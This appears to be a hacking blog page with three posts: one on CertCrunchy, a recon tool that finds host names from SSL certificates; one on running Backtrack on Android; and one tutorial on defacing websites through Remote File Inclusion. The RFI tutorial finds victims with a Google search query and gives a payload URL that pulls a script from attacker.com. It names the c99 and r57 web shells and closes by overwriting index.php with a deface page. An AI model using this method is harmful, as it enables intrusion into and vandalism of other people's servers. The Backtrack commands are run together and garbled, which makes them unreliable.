8 mag 2020

CertCrunchy - Just A Silly Recon Tool That Uses Data From SSL Certificates To Find Potential Host Names


It just a silly python script that either retrieves SSL Certificate based data from online sources, currently https://crt.sh/, https://certdb.com/, https://sslmate.com/certspotter/, and https://censys.io or given an IP range it will attempt to extract host information from SSL Certificates. If you want to use Censys.io you need to register for an API key.

How to install
git clone https://github.com/joda32/CertCrunchy.git
cd CertCrunchy
sudo pip3 install -r requirements.txt

How to use it?
Very simply -d to get hostnames for a specific domain
-D to get hostnames for a list of domains (just stuff it in a line-delimited text file)
-I to retrieve and parse certificates from hosts in a netblock / IP range (e.g. 192.168.0.0/24)
-T the thread count makes stuff faster, but don't over do it
-o Output file name
-f Output format CSV or JSON, CSV is the default
for the rest, I'm still working on those :)

API keys and configs
All API keys are stored in the api_keys.py file below is a list of supported APIs requiring API keys.
  1. Censys.oi https://censys.io
  2. VirusTotal https://www.virustotal.com/en/documentation/public-api/

Related news


How To Install And Run Backtrack On Android

Guide you step by step to How to install and run Backtrack on android. As the Backtrack is also available with ARM architecture which makes it possible to run Backtrack on an ARM machine such as mobiles or tablets.
Recently, We are discussed Install and Run BackTrack on Windows. Android is the best OS for penetration testing. It designed for digital forensics and penetration testing or hacking tool. It comes with many more updated tools. As the Backtrack is also available with ARM architecture which makes it possible to run Backtrack on an ARM machine such as mobiles or tablets.
How To Install and Run Backtrack On AndroidRequirements
Step to Install and Run Backtrack On Android:
First of all extract the BT5-GNOME-ARM.7z. and copy the "BT5" folder and then put in your phone's root directory. Here mine phone is /sdcard. The root directory is different for different mobile devices.
  • Now install all the above apps BusyboxAndroid TerminalAndroid Vnc.
  • After installing BusyBox application open it and wait until it finishes loading and then click on Smart install.
  • Now open the android terminal and type the following command:
    su cd /sdcard/BT5sh bootbtNOTE :- When you type su in terminal it will ask you for superuser request and you have to tap on Grant.
  • After this, type the following commands in terminal.
    export USER=rootvncpasswd
  • After entering vncpasswd the terminal will ask you to enter the password. Enter the desired password and hit enter.
  • Now type the following commands.
    tightvncserver -geometry 1280×720
  • The terminal emulator will create the localhost to connect it to VNC server. Now note the localhost port marked red below. Now minimize the terminal emulator.
  • Open the Android VNC and type the following settings.
Nickname : BT5
Password : your password here which you entered in terminal (step no.6)
Address : localhost
Port : 5906
NOTE: Make sure that your localhost's port matches with terminal's localhost. Here mine New 'X' desktop is localhost:6. You may be different. So, in VNC type Port 590X where the "X" is the localhost in the android terminal.
That's it now just tap on connect to run the Backtrack on your android. So in this way you successfully install and run backtrack 5 on android. If you face any problem feel free to discuss in below comments!

Related links


HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

HOW TO DEFACE A WEBSITE USING REMOTE FILE INCLUSION (RFI)?

Remote File Inclusion (RFI) is a technique that allows the attacker to upload a malicious code or file on a website or server. The vulnerability exploits the different sort of validation checks in a website and can lead to code execution on server or code execution on the website. This time, I will be writing a simple tutorial on Remote File Inclusion and by the end of the tutorial, I suppose you will know what it is all about and may be able to deploy an attack.
RFI is a common vulnerability. All the website hacking is not exactly about SQL injection. Using RFI you can literally deface the websites, get access to the server and play almost anything with the server. Why it put a red alert to the websites, just because of that you only need to have your common sense and basic knowledge of PHP to execute malicious code. BASH might come handy as most of the servers today are hosted on Linux.

SO, HOW TO HACK A WEBSITE OR SERVER WITH RFI?

First of all, we need to find out an RFI vulnerable website. Let's see how we can find one.
As we know finding a vulnerability is the first step to hack a website or server. So, let's get started and simply go to Google and search for the following query.
inurl: "index.php?page=home"
At the place of home, you can also try some other pages like products, gallery and etc.
If you already a know RFI vulnerable website, then you don't need to find it through Google.
Once we have found it, let's move on to the next step. Let's see we have a following RFI vulnerable website.
http://target.com/index.php?page=home
As you can see, this website pulls documents stored in text format from the server and renders them as web pages. Now we can use PHP include function to pull them out. Let's see how it works.
http://target.com/index.php?page=http://attacker.com/maliciousScript.txt
I have included my malicious code txt URL at the place of home. You can use any shell for malicious scripts like c99, r57 or any other.
Now, if it's a really vulnerable website, then there would be 3 things that can happen.
  1. You might have noticed that the URL consisted of "page=home" had no extension, but I have included an extension in my URL, hence the site may give an error like 'failure to include maliciousScript.txt', this might happen as the site may be automatically adding the .txt extension to the pages stored in server.
  2. In case, it automatically appends something in the lines of .php then we have to use a null byte '' in order to avoid error.
  3. Successful execution.
As we get the successful execution of the code, we're good to go with the shell. Now we'll browse the shell for index.php. And will replace the file with our deface page.

More articles


  1. Hacking-Lab
  2. Hacking Madrid
  3. Hacking To The Gate
  4. Hacking Web Technologies Pdf
  5. El Libro Del Hacker